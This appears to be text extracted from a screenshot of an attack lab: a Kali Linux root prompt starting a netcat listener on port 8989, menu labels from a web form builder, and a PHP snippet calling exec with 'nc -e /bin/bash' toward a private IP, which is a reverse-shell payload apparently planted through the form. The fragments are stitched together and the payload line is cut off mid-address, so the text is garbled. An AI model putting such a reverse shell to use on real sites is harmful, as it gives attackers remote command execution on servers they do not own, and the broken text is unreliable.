 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 8989
listening on [any] 8989 ...
Form components
Conditionals
Submission settings
Confirmation message
<?php
@exec("nc -e /bin/bash 192.168.80
?>